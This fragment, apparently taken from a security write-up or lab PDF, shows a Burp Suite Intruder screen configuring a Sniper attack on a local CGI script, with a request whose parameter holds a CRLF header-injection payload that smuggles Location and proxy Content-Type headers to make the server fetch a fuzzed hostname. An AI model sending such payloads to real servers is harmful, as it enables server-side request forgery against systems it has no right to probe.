 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8000
1 GET /cgi-bin/listings.cgi?r=http://%0d%0aLocation:/abc%0d%0aContent-Type:proxy:http://§hostname§%0d%0a%0d%0a HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0